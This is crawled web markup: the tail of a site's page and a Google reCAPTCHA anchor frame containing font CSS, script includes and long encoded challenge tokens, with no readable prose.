KrEMOow6JDwp/CpmnClMKOw5LDr8OnMxQlV8OsUS7Dt8KWwrxywrXCrMOXE8O/wqbCjcOPwoEJZcKOw4QAGiXCkx0IZsK3wpbDn8K2w50ZWSLDqX7DocKeAg/Dv21/fsKuf2/DhcKHecOkM8ONwqx4D8O7w7PCtsOwwqTCsRhjcVTDnCsQwqldw5EHQMK8wrrCj8KqwqAcw7zCuykrw6/[base64]/YcKVGwEDwqt0w5rCuTR0wpFUw4cCQCnDmcKYw7hsM8ORwo/DriULLMOgw6bDhiTDlgcBwo0LwoERE8OUTEg0wo3DhcOQEDh+w7oDwq7DvhUfw6vDpUwwSCPCjSg2RsK/w7vDmmFvVcOBUx98JMK5MBk/w73CqcK+ABHDnsOFw4vDtFQXw4rDiMOyw6pRw5TDncOYf8OzMC00wrTCljnDmHEfwoPCsxdIwrrDvMK+d3gUGMOVIzNrZnfDg8O6RsOZwrXDiMOjKXYhwqI+MMKSccO8MMOjP8O7P8OPwqrDlcO0LHnDkR0Kw6rDqsK4fsK/wp0vw6jDqcOpPBxmVMO9w5zCtMOfUxkdU8O7wqEgwrvDlVbDmcOhwrFzRcKORsOcI8K8wpTClsK/XXd8w6Eew4spwrnCoFXCsMKFPcKnw4PDsCQJwoFnwoApwr1lwqbDuHbDr3PCo1dXw7/CrcOnwqzDu3XCisORw5XDqQjCkzbDuQXDgMOae2rDnAHDqcOAwo3DhsK8FsKJbcKZIsOlBcOsw6rCj8O5wpvCtH9+HQQpEUxQLsOYNcOBw67CsMOtwqp7w7DDkSgpZsKbbSEUecOnYWBww5QLwrIJNMKaXMO1KsOEKcODN8KAwokBa3DDt8O2w4whYMKYw5Nlw4/Cs2DCusORw7/CkMKrw4jDjcOkw7gKw4tNe8O3woJedxbDocOkKMKRwqUtwrjCrlDCt8Kqw5TCpz3Cr8KRTS4yw5vDhygOXWBiSxcbeCwAwo7Cm1tzHsOPasKbMBRDT8Kbw7rDoWlEZW3CkCVpTWNxFHzDv0vDkQnCkDTCg8KQLcOxZcOoOcKkO8OpbGIVMh1/[base64]/[base64]/Dg8OoJU0yE1wtw7sPwpgWw5UNwr57DFfDlVLCjTvCuDxwXcKONnsmw5QYwrXDqx7CkcOmwoZGRMKUTwLDuUTDhcKEdg/CiFvCqkYBacOqBXcMTXrDrsO3w7kEwrMRX8Oaw7fCuFnCn8O/w7Auwr/CqnfDtg0efxLCkw4fXMK+LsKOCMOLfsOAf8OcDkbCo8KkB8Oaw7TDvsKYOMKHw5dxV1jCnWzDkQ3Dj8O0w5t/cUnDmBjDn0B0wpYGw6xZw5ICaGMBw6o4OcOuwox9wq1zBkfCksOMw6zDjsOMwqMDRhnDmRMTFMOuW8Kqw44MwqzDsMO2NsOcw4/DuHjDu0jDvEvCu2vDg8KNCn/[base64]/DjMO8w5HDjFcfN8Kiw5U+Vj05GDsjw5PCm1bDoEwOK2LDhXfCrcKJw6vDscOmw5LDrGZGwqPDpELDocOqw7zDn3lLw5tkLcKSw6bDkEECwrPDgcKow71XwrvDjnbDmlPDlyvCtMO8woDDqA7DjMKXWcOybSXDiMOGY8K1MmkONcOlO8OzwonDjsKJMcOfwo/DscO7AsOtw7dqw5/[base64]/DjRYcwpvDhMOXdiDDjww2L2IMw5ZSa8KSf1FEw4hkw6vCtcOlD8ODaMOHSybChsKMRzrChcKgAG1lAcOQwoDCunjDr2BkMcKXNRrCjcKSfmQdR8OXw5/DpMOpMEF8woPDmx7CgcOBwpvClsOjw5k8wqjDph8lw7NIwrttw4INcyjCrMOGwpYxwrpxKWokw4s3P8Ohw6DDlQN4N8OOa8KIOsKWw57Dj8OrKcOkKMKVw6TCjg/DlUHCmRHCvMOjwqPCg8OrElHCrVZsb8Kawq3CkHsGZxd4TV9mWcKgwoRzJjEFJHI/w5QKw41QwpBZOsOxw6gPAMKVwpQHwrvCncOyQ1MfYiXCpiZcw6fCmcKgCEkDwo93KMOIw6rCokDDsz8Zw4IPEcO/IcKIInLDninDjMODwrDDocKcOD14RzR8w6Abw60Hw5XDvcO9AWjCuMK+w51cGRoqw5Ruw4bCpMO/w5h2N8OUwpbDvBzDuiBJAMOHwopvL8O7dgrDosOYwrV/wonCgcKBXTDCmMONwoQuwporw5rCvDotQMKBNWhiaEDDg8OuMiYIwqbDoMK8YsOQwoTCpBkRI8KSPMK1wqbCkC0EAVLDlBwQV8O7TcKewrh7HTLCssK8PgNncBZXfWF2ScOjYj/DuTzCqWE/wpbCi29Iw7oBw77DkWHCjTBDPTvDqcO8fEjDs1s7wp/[base64]/CqgZJZXIMfkBqwoLDgMOBwrdxfsKke8OPw5rDpmvCmcKrwqg0A8Kde0gsw497wpsAPcOOeQ9lw6V3H8KWSsO5DxzCgnlbYMOuKn3CrDZZFMObasO2wrVhFMOkYsOBbsOfwpwSUQ9OdTXCsxTDlDTCrSFwN17DucKAwpzDkcO+OD/ClD/Cu8Oew5/[base64]/[base64]/wqrDt0QRw6LDosOOwoRyb8K1C8OQw6ItwrLCkRfCtcKtw5jCjcO8wpdhw7nDg8K+agVyw5DCgsOZw7gXUcO0Y3wCwoAFS3XDksOiw5dTDcKgU3paw6nChS4/UDMnHcO9wonCtgR2w6M3WMKCBsO5w4PDoUXDkQzCisO+CcOzcGrDpMOowpXCtFoVwrVTw7JCI8KGwoYzVAnDpE59c2BKQsKEw6HCiDxWVHw/wqvCrcKofcOlwpjCp13DrkbCpsOgwpUbSRlyw4EfLMKOH8Odw5LDqHdwXcOvwoFvQcO7wqzDhj/DnW/[base64]/CiybDj8OAdmY2bcK5P8KlwrvDhEgiw4LCthvCoTHDpMOBw541W3vDqMKEMz8uwqEpwo9tw6jCl8KWCR9wwoXCs8KSw50fT1/[base64]/[base64]/CqsK5w7PDm8OaHcOewpk/bwYjwqjDpsOZYlPCpMKmwoDCjMOuwqg1McKOfnUqJ1pqJ8OoT8K9acO5ST7CrjHDpsObw6JfG3nDisOLw7XDsjteCcOcwrpTw7duw70FwpvCknsTcCjDkFXDjsO/QMO4wqcsworDusOswqvDkcOOUERnRzXDq0E6wp3DiQQKBcOfOsKBw6XDpcO/wpHCncK9wpcyU8ODwpfCkcKwYMKew6wGWsK9w4fDusKRQsOIGDHCikDDk8OVw5YdfGEQJMKYw7bCsMOEwoJfw5VGw4ktwrhnw5sdw4BXDsKjA0IcwqTCiMOdw5XCgMKwSiQZwpfCssOAw6MDeR7CrsKdwpcyeMKSaht0DsKYYAgsw4VxHcO7FzB4IsKfwr9WKsOrTR/CmigBw4Umw4LDmMOBw7rDmXPCjsKUPMK5woDClcKoYQbDs8Kiw5jDiRvCtWArw5DDkl8aw6hQRxPCjsKXwpfDrFHCiWfCssKtwoNNw48Xw6ZewoknwoHDhRwTCMOHRsO2w6zCmgdsw7hiwpsDc8OswrTDjG/DhcK/AsKgWMKqwqLCj1zCsTkfwqLChsO8woQHwrdpwqrCn8O1X13Dm2lfQkHDqyvDnQbClxlZfTnCtsKQdRF7wonCp27DqsOMJcOrEmdFJ8OCRcKNw6PCvnLCqcKVGMOqw53CqMKBw4pkHVvCrMKvw6Rfw5/Dj8KDL8Kaf8K2wo7DlsK2wrE8Y8OIQ8KtTsOYwowtw5pgbhlgfT3CjcK7FW/CvMOqw45Bw5PDhcOUY3vDpEtZwrvCqAwWakwcDsKjJ8KrX0EZw6XDu3pRw5bCvS9fP8KUbQ3DrMO7wog/w5tPwrwDw5bCssKBwo7DtEjCmW5jw4B3V8Ole2vDoMK8MsOvDVbDmQkGw5DCgmzCgcOYw4HCo1xYFwjCoMKzw4dsbcKCwqRAwoLDtBnDnQ9Sw4sWw6AowozDunVMw44WHcK2UTlcfAHDksOGTiPCpMKnwpxqwohxw7jCoMO/w7ZqaMOUw6ddajfDkcKXw40wwo0AbsOOwox6G8Khwp/CoU7DgnbDtMOkwo5QWUEkw7omVMKycEcvwrQ8MsKvwq3CjGJVM8KjYsK0TsO4ScKwD3PDiGTCm8O0ScKGAllYw5l9P3/DhsKqwrE4f8KWL8KRw5XDsBzDujDDhB9OJsOEPsKSwqHCvHvChQpOdh7DojcXw4NXw5ZPw6zCoG7DqcOfDT/Dl8OdwoFfGMKpwobDg2bCrMK2wpoRw5Z0AMKmK8O2IcKgacKZRMOjfGLCr1PDh8OZwr/DvjzChQMkw6AnClnDicK/w5LCosObKFHCnTrDnsKHw7bDiEhZQMK+wr0Jw5rDgwDDlMKPwqs6wpAyJEXDvE5/cyzCmcOaVcOZR8KpwrPDjW0KU8OkwpgwwrzCvHMgY8O7wrEnwp7DrcKhw7lywpgBeSZ5w4ImHBXCssKtwqMfw6jDg0Edw6kbEggXA17CvF4/[base64]/Drg3DlsOhw5bDhBdLCBoPwpTCrsKyD0RFw6ZnFjIpPxbDiCwbwozCsMOvDUI9GjMBw7jCkAHChwTCqMKNw5LDpQZVw5pxwoI6L8Osw5HDvXx4wp92B359w44pK8K1GRDDpx8Yw7ADw5/[base64]/w4gSwpkYw6XDsyLCvxEXw6rDqEMUJT8aWCVnwpN6PWsBSk/[base64]/DnEjCucK1wrt/wqrDmmQHwrEbwqdCIVrCsMKJwp1CwqE+wotIw7NDw5Mkwpc4c0UVwoPCqR/DncKdwoDDh2cOQMKbw7LDqsO3N3JKTirDl8KnOTDDncORMcOpw7PCgkIlQcO/[base64]/DrABTLMOzw6DDqsKLworCosKTKcK0EsOnD8OlbsKuR8Kcw5nChcKrSsK0ZmFFwrDCq8KHNMKGa8OffhLDgBTCtcOmwrvDgsO9MHFyw7DCq8KCwpRpwo/Dn8K/wrPDicKYO1DDjlDCiUDDt0PCiMKrAHPDjFkucsO+w446HcOGaMO9w7hYw6LClEXDmDolw7fCjcO8w64VVMKYHDcSD8KSGGTCkhfDrMO4agwufcOeRgAmwo1FZUnDsxUWFl7Do8OVwqEUSz/Cq0zCoRHDvw4WwrROwobDqcOfwoHDr8KnwqDCokXCnsO9JkrCmMOjAMKcwok8E8KJZsOpw5MNw60hDC/DixbDr3wna8K9KWXChyHDhnYGVxNxw6Uhw7FKwoYJwqfDgmXDrsK/w48hWMKTAmzChgUJworDhMOeTThNa8O4McO+blbCrcKzDCRAw70aAsOfdMKEagl5J8OmwpbDqXNAw6gUwp7CvSTCtz/CgGMtX13CjcO0wpPCkcONQBTClsOYdSwKQE85w6nDlsKKS8KQaCrCnsOTCitmWSQcw5oXasK+wpXCvcOewr1LdMOSGV4vwrnCgCNZWsKTwoLCrFViaR9iw7nDoMO2LMKvw5rCtw4/OcKdW07Dj3fCuVwiw4s2N8OUYMOzw5/CkhLDrHAXP8OZwrdfRcOfw7/[base64]/GsKKw4bDi8K0L8KDw5zCt8K7w6nCmFU3FsKawrBew6RyJMKgwqHCs8K+NSDCu8OIVGfCrsKjHjzCp8KbwqzCoFTDkRvCiMOnw5hBw73Ct8KrNl/DvR/[base64]/DkDtlwrjDuELDsU/CvF0Gw6UZwq/CoEVvAEjDqEHCp8Otw68ww7VFJ8KUw7vChFjCu8OTw5x8wojDiMK4w7bCkg7DocKww5IaSsOZMi7CrsKVw7Z4a0Z8w4geEMONwqvCjkfDhsOTw7DCgRDCgsOafwzDk3fCph3CpRdwEMKnfcO1TsKCUcOdw7IwTsKoY2RMwqJqBMKuw5rDrhciE0dHcUUew4HDpcK/w55pbMOPFAISbzJ2f8O3DRFeNB0aFwZ3wqUwT8ORw5Q0wrvCn8OPwqNaRx5SEMKiw61XwoLDicORbcO9Z8O7w73ChsK/D0wOwrfCo8KPYcKwc8Kqwr/CusOKw4dzZ18mV8O+aj1IE2Jxw7vCusK9bVVFSGZhAMKiwpdtw4xtw5Yswow8w7TDs25uFMKPw4ImRsOjwrfDpwkpw6PDtHLCl8KubEPDtsOEcS9aw4Agw5U4w6BfXsK/UcOXPBvCjcOjFcKcfX0cRMOBwqkyw551bcO6e1QnwpXCt0JoAsO3AkvDj2rDjsOZw7XCn1dfZMK9McKYPS/DpcOiNQDCncKVSzvCg8KXGnzDhMObFgnCijHDhSDCoxPDg0TDqz4pwrLCqcOcTMKjw5gnwpAnwrbCk8KKC1lSKTdFwqvCl8KGw55Tw5XCoGbCvg52EUTCmcK9VR/DvsOOAUPDrsK4XlTDgi/DicOGFhDCsgfDt8OjwoR4a8ObKGs6w4lrwo3CksKqw4tpGBopw7zDocOeAsOKwpXDt8O9w5Vmw6MdLUFBPQHDncO4RFvDhsOBwqbDgmPChz3Cg8KtBcKvw61Zw6/Cg2ZqGwoswq/CtBnDrsKCw4XCoFJTwo8/[base64]/DrUTCqsK0wqXCncK+wqVfJsKrXcKHwp7DscKkw59Lw7HDgBDCksKMwqAETAhXNClUwqzCgcKBNsOIHsK8Zm/CkynDtcKqwqIIwr0+I8OKCgt7w6/CpcKBYkwZKg3DlcOIHmnDkxNEScKjQcKYUSl+wo/[base64]/[base64]/DkMKhw6LCp8KzZ1DDl8OvBHPCkcKdE1HDu3hEwp3CrW8cwo3DuxJrOxPDm8OWQVg+TQJSwpDDmkBhLAI3woMLFMKEwqkHd8KLwoJYw692QsOJwqrDlHY8wrPDojXDmcOyLU/DmMKVQMKYacKHwo7CgcKyFGZTw5LDsQtsO8K/[base64]/DuMKOw5TDum/Cu8KSw6thwpjDiXzDuMKnNwMHwobDlTLDmMO1fcOSSsK2LA7CpQwycsKcKcK2Dg3DocKdw5M0WV7DoEpwYsKGw6/DnMOEBMOnN8K9NMKww7PCuHLDvg/Co8KXeMK7wpVjwpzDkU99fVLCvyPChVBNdl95wqTDplfCvcKgDTjCncOhQsKKU8KGc0bDlsKswpTDssO1PhbCtD/DglUkwp7CpcOSw7HCisK3wr1yWg3Dp8K9wrNrKMOMw7nDhwbDo8OnwoHDvklyecKMwow/FMKHwo3Cvl9aFV/DnUM+w77CgcKYw5EDBmjClRInwqfCvnMPOUHDu0dUTMOpwpRYDsOcazFzw4zClsKzw4fDg8O6w5fCuXXDi8Olwq3CjwjDv8Ocw7fCjMKRwqtfCxvDv8Kdw7fDvcOLPw0UJW/CgcOpw5NHasOmTMKkw74RecK/w4VbwpjCpcOgw4LDgcKew4jCpn3DlhDCpl/[base64]/Doxs8w7jCsyRgw7cdO0l0w5Vww4New6HDg8KJSMKZCzZWw5lmEMKswrDDhcK8Yz7DqWUAw6Jgw6TDmcOBDWvDssOidEHDmMKKwqTDvsOdw5jDrsKhVsOpdV/DkcODUsKkwoo4HDzDjMOuwooFa8K2wp/DqB8KR8O5R8K/wrnDscOLEDzDs8KvH8KnwrDCignCkEXDtsO/DwoEwobCq8OXei5Iw4dzwqV6G8Kfwq8VF8KTwrLCsAXCvQtlQMK5w4fCqQdvw4XCuAdHw5JRw7Npw6p+G2LCgUbCr2bDncKUY8OrFcOhw4nCv8KVw6I8wo3DnMOlNcOtw64Cw6p4a2hJCEpnwrrCm8KKXwHDlcKIDMK1GsKDAC3CosOvwp/[base64]/w77CuVtOwqETRBjCi8KgDMOOw5jCkgUuwroJNj/ClA7CmxcZFsOkNFrDvCPDikXDtcKnaMK6X0HDjcOGLT8SeMKrUVfCpsKoSsO7VcOMwoBqUT/Dq8KtAMKREcOEwozDkcKqwpbDuEfCh1s9EsOHekXDksO8wqwWwqjCjMKcwoHCmz0Hw5o0wpLCrl7DlX4IRQ9pSsObw4LDm8KgIsKhQcKrUcOudH9uZSc0I8Kvwro2SQDDpsKIwp7ClEMTw7fCpl9iKsKCZ3HDjMOFw6jCo8OHSyJyF8K+Jw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,996],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://h2opureblue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ETuRNKS7SxBJUBUpen35iuWYsIjlghE6hS4S634LP70\\u003d\x22,1,0,null,1,1763031133770,0,0,[135,207,73,110,247],null,[249],\x22RC-0RDe66uw2btuYA\x22,null,null,null,null,null,\x220dAFcWeA6n_nS82l7sV2BDO_4p2mHxxExYJ-QNuBS2Y89hmvD63F9-ghYC8-H7XAw2nC_DiQEnE83Gi5cAzWJO0feX4easfvijog\x22,1763113933721]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&co=aHR0cHM6Ly9oMm9wdXJlYmx1ZS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gapxt2w0rok
body_size: 45081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="1cmWTXhpTBbtGPVXgt1wnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="1cmWTXhpTBbtGPVXgt1wnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1cmWTXhpTBbtGPVXgt1wnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrWQPCpADDosKPwrXCuiDCsMKfw6fCj2/[base64]/DklvCkwPDhAUwGRhLCn7DiQ81K3o2w5lYdcOJV1cZT2bDiV1twrB/Q8OwUcOAQXh+ecOewpDCknBweMKsUsOLYcOsw7cnw61qw4zCnHY3wrN7woPDgjHCvMOCMW7CtQ0jw6DCgMORw6J/w6p1w41kDsKqwqp/[base64]/DgwsxSS/CssKgcVxUw7HDhkTDmhvDmWl3w5fDncOgwrHDkBVDw7UjaMOyN8Ojw7nCvMO2X8KqWcOXwoPDjcKVNcOqHMOKG8Oiwr7ClsKLw40xwp3Dpy8Bw6B+wrAXw547wp7DsSzDuhHDh8OawqrCkFk/wrDDqMOZK3BvwrvDqXrChyHDt3vDvExOwpMGw7oHw60hNTR2FUFoPsO+PsONwpkGw4jCrUxjJRE/w5fChMOEKsOXU3UawqjDl8K3w4PDlsO5wr80w6zDqMOHOcK0w4XCgsO+ZjYkw5rChFPCsiPCrX/Cqw3CukzCqWwLbHMEwoBkwrbDsUJuwo3CucO4wqvDq8OkwrciwrA6FMOEwoxDJ24/w6ZyGMO9wrlsw6gkGnA7w6IZdTTCqsO7NypUwr3DsCTDhsKCwoHCnsKhwq7Di8KcD8KZVcK0wp07JjpVMCzCqcK9UMObfsKDM8KgwpTDiATCih/Dnk5SS0BsEMKNZXLChiTDvX/DpsOzKsObBMOdwpoufnjDhcOQwp3Dj8KRA8KYwpZww6DDsW7ChS5kJnxGwr7DhsOKw7PCqcOawrMdw5dYDMKhLm/CiMOlw48cwpDCvVDCnFYmw4XDt0dGPMKtw6rCh1xlwqE9BsKww58KKgZOeCRefcKgTVcIasOPwoEyTH1Lw5BXwrHDjcKcQMOfw6LDiiHDv8K1HMKTwp8JPsK8wp1fwq8jUMOvXcOzUUrCt27DsXXCqsOOeMOXwpVLJMKCw58oe8OXN8O/[base64]/[base64]/DQrCqgNOwpRfXGbCjDt3ZVvCgC3Cj0AwwowGw6vDsHRGHMOZS8K5XTvCtsOzwqDCn1Ikw5LDjsOkHsOCIMKDf0M5wqvDpcO/OMK4w7I+wrg8wrjDkwzCp0F8R3srF8OIw5gLF8OhwqnCk8KIw4tjVG1vwp7DuCHDjMKwHUJ0Fl7DpRnDjQF6V1xpwqHDompBXMKtRsKpFwTCjcONw4TCsDzDnsO/[base64]/CosOtwrtqw6HDk8KlwqHCn8K9w48lCAsSwrI0wpBdBjgKYcOoD0/CmVN5esOHw6I9wrpPw4HCmwzCtcKgEHPDgsOcwq5YwrgxRMOow7rCp0ZfVsKUwpJJMWLCjA0rwpzDnwvCk8OYPcKEIsK8NcO4w6sEwrvCs8OFHMOwwqLDr8KVelwfwqAKwpvDhMORVcO/woVnwrvDlcOTwpkEegLCisOResKvScKvbz5/w7dfKHgrwrjChMK8w710G8KWLMOKd8O2woDDgynCshpLwofCqMODw5HDsBbDmUIrw7ACekzCgitPZsONw6BSw6vDvMOOYwY8I8OKF8Kww4rDn8KlwpXCpMO2LX/DrsOkbMKyw4DDjD/[base64]/[base64]/CncO6w5x7YDQrwo/ClQbCoRrDhMKJw7g5E8K